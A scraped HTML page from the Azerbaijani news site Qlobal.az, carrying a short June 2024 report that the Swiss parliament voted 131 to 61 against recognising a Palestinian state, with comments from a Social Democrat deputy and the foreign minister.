

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/isvecre-parlamenti-felestinin-taninmasinin-eleyhine-ses-verib/
body_size: 13212
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>İsveçrə Parlamenti Fələstinin tanınmasının əleyhinə səs verib &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="İsveçrə Parlamenti Fələstin dövlətinin tanınmasının əleyhinə səs verib. APA-nın Le News” saytına istinadən xəbərinə görə, layihənin lehinə 61, əleyhinə isə 131 parlamentari çıxış edib. Sosia" />
		<meta name="keywords" content="əleyhinə, ölkəsinin, tanınmasının, Fələstinin, işlər, xarici, naziri, İnyasio, Kassis, İrlandiya, Ölkənin, bildirib, təcrübəsindən, İspaniya, istifadənin, dövlət”, zəruriliyini, Norveçin, dəstəklədiyini, sektorunda" />
		<!-- for Facebook -->          
		<meta property="og:title" content="İsveçrə Parlamenti Fələstinin tanınmasının əleyhinə səs verib" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-06/1717502730_0373a87c-868d-4ca0-b07e-632b135666ec.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/isvecre-parlamenti-felestinin-taninmasinin-eleyhine-ses-verib/" />
		<meta property="og:description" content="İsveçrə Parlamenti Fələstin dövlətinin tanınmasının əleyhinə səs verib. APA-nın Le News” saytına istinadən xəbərinə görə, layihənin lehinə 61, əleyhinə isə 131 parlamentari çıxış edib. Sosia" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="İsveçrə Parlamenti Fələstinin tanınmasının əleyhinə səs verib" />
		<meta name="twitter:description" content="İsveçrə Parlamenti Fələstin dövlətinin tanınmasının əleyhinə səs verib. APA-nın Le News” saytına istinadən xəbərinə görə, layihənin lehinə 61, əleyhinə isə 131 parlamentari çıxış edib. Sosia" />
		<meta name="twitter:keywords" content="əleyhinə, ölkəsinin, tanınmasının, Fələstinin, işlər, xarici, naziri, İnyasio, Kassis, İrlandiya, Ölkənin, bildirib, təcrübəsindən, İspaniya, istifadənin, dövlət”, zəruriliyini, Norveçin, dəstəklədiyini, sektorunda" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-06/1717502730_0373a87c-868d-4ca0-b07e-632b135666ec.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">İsveçrə Parlamenti Fələstinin tanınmasının əleyhinə səs verib</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-06/1717502730_0373a87c-868d-4ca0-b07e-632b135666ec.jpg?1768691083" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 04</div>
									<div class="calendar-time">
										<font>16:04</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">734 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">İsveçrə Parlamenti Fələstin dövlətinin tanınmasının əleyhinə səs verib.</span>
<div><br />
	</div>
<div>APA-nın "Le News” saytına istinadən xəbərinə görə, layihənin lehinə 61, əleyhinə isə 131 parlamentari çıxış edib.</div>
<div><br />
	</div>
<div>Sosial-Demokrat Partiyasından olan deputat Fabian Molina parlamentin qərarını dəstəkləmədiyini açıqlayıb. O deyib ki, Fələstinin tanınması regiona sülh gətirə bilər. O, bu məsələdə ölkəsinin İrlandiya, İspaniya və Norveçin təcrübəsindən istifadənin zəruriliyini bildirib.</div>
<div><br />
	</div>
<div>Ölkənin xarici işlər naziri İnyasio Kassis isə ölkəsinin "iki dövlət” prinsipini dəstəklədiyini desə də, əlavə edib ki, Fələstinin tanınmasının vaxtı hələ çatmayıb.</div>
<div><br />
	</div>Nazir bu fikirlərini Qəzza sektorunda müharibənin davam etməsi ilə əsaslandırıb.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/avropada-qazin-qiymeti-555-dollara-catib/">Avropada qazın qiyməti 555 dollara çatıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-usaqlarin-cinsiyyetinin-deyisdirilmesi-emeliyyatlarinin-maliyyelesdirilmesini-qadaan-edib/">Tramp uşaqların cinsiyyətinin dəyişdirilməsi əməliyyatlarının maliyyələşdirilməsini qadağan edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/uzbekistan-airways-rusiya-erazisi-uzerinden-kecidlerden-imtina-edib/">“Uzbekistan Airways” Rusiya ərazisi üzərindən keçidlərdən imtina edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fransa-mehkemesi-beser-esed-haqqinda-ikinci-hebs-orderi-cixardi/">Fransa məhkəməsi Bəşər Əsəd haqqında ikinci həbs orderi çıxardı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bir-sira-nato-lkeleri-steadfast-dart-25-telimleri-kecirecek/">Bir sıra NATO ölkələri “Steadfast Dart-25” təlimləri keçirəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-putinin-onunla-grusmek-istediyini-bildirib/">Tramp Putinin onunla görüşmək istədiyini bildirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/inden-sonra-qazaxistanda-da-metapnevmovirusa-yoluxmalar-qeyde-alinib/">Çindən sonra Qazaxıstanda da metapnevmovirusa yoluxmalar qeydə alınıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ukrayna-kursk-vilayetinde-genismiqyasli-hucuma-basladi/">Ukrayna Kursk vilayətində genişmiqyaslı hücuma başladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/parisde-fransanin-ai-den-cixmasinin-terefdarlari-ittifaqin-bayraini-ciriblar/">Parisdə Fransanın Aİ-dən çıxmasının tərəfdarları İttifaqın bayrağını cırıblar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sankt-peterburq-aeroportunun-fealiyyeti-muveqqeti-dayandirilib/">Sankt-Peterburq aeroportunun fəaliyyəti müvəqqəti dayandırılıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiye-kosmos-bazasi-tikir-niye-somali-secildi/">Türkiyə kosmos bazası tikir: Niyə Somali seçildi?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/beser-esed-suriyadan-nece-qacdii-barede-aciqlama-yayib/">Bəşər Əsəd Suriyadan necə qaçdığı barədə açıqlama yayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/g7-liderleri-suriyada-kecid-hkumetini-desteklemeye-hazir-olduqlarini-bildiribler/">G7 liderləri Suriyada keçid hökumətini dəstəkləməyə hazır olduqlarını bildiriblər</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pentaqon-suriyada-kimyevi-silah-ehtiyatlarinin-olduunu-etiraf-edib/">Pentaqon Suriyada kimyəvi silah ehtiyatlarının olduğunu etiraf edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-suriyanin-yaratdii-riskleri-azaltmaq-ucun-terefdaslarla-calisacaq-bayden/">"ABŞ Suriyanın yaratdığı riskləri azaltmaq üçün tərəfdaşlarla çalışacaq" - Bayden</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rusiya-beynelxalq-internetden-ayrilmaa-hazirlasir-telimler-kecirilir/">Rusiya beynəlxalq internetdən ayrılmağa hazırlaşır - Təlimlər keçirilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/makron-fransa-bas-nazirinin-istefasini-qebul-edib/">Makron Fransa baş nazirinin istefasını qəbul edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nergiz-mehemmedi-190-min-dollar-qarsiliinda-tibbi-mezuniyyete-buraxildi/">Nərgiz Məhəmmədi 190 min dollar qarşılığında tibbi məzuniyyətə buraxıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iqtisadiyyat-naziri-rublun-ucuzlasmasinda-dollari-ve-yeni-sanksiyalari-gunahlandirdi/">İqtisadiyyat naziri rublun ucuzlaşmasında dolları və yeni sanksiyaları günahlandırdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/esas-atlantik-cereyani-gzlenilenden-daha-suretle-zeifleyir-ne-bas-vere-biler/">Əsas Atlantik cərəyanı gözləniləndən daha sürətlə zəifləyir: Nə baş verə bilər?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/britaniya-ukraynaya-gizli-sekilde-yeni-storm-shadow-partiyasi-gnderib-bloomberg/">Britaniya Ukraynaya gizli şəkildə yeni “Storm Shadow” partiyası göndərib - Bloomberg</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/netanyahu-kanadaya-getse-hebs-edilecek/">Netanyahu Kanadaya getsə həbs ediləcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nato-bas-katibi-ukrayna-meselesini-muzakire-etmek-ucun-abs-a-sefer-edecek/">NATO Baş katibi Ukrayna məsələsini müzakirə etmək üçün ABŞ-a səfər edəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rusiyaya-geden-ecnebilerin-serhedde-biometrik-melumatlari-toplanacaq/">Rusiyaya gedən əcnəbilərin sərhəddə biometrik məlumatları toplanacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bmt-ts-ye-sedrlik-britaniyaya-kecib/">BMT TŞ-yə sədrlik Britaniyaya keçib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pakistan-prezidenti-dubay-hava-limaninda-teyyareden-enerken-ayaini-sindirib/">Pakistan Prezidenti Dubay hava limanında təyyarədən enərkən ayağını sındırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/litva-seymine-seckilerde-qalib-gelen-partiyanin-lideri-bas-nazir-postundan-imtina-edib/">Litva Seyminə seçkilərdə qalib gələn partiyanın lideri baş nazir postundan imtina edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/abs-ordusu-rusiya-ve-in-peyklerini-zerersizlesdirmek-ucun-silah-alacaq/">ABŞ ordusu Rusiya və Çin peyklərini zərərsizləşdirmək üçün silah alacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tusas-in-obyektinde-bas-veren-terrorda-lenlerin-sayi-5-nefere-catdi-22-yarali-var/">TUSAŞ-ın obyektində baş verən terrorda ölənlərin sayı 5 nəfərə çatdı, 22 yaralı var</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-putin-bilir-ki-men-deliyem/">Tramp: "Putin bilir ki, mən dəliyəm"</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
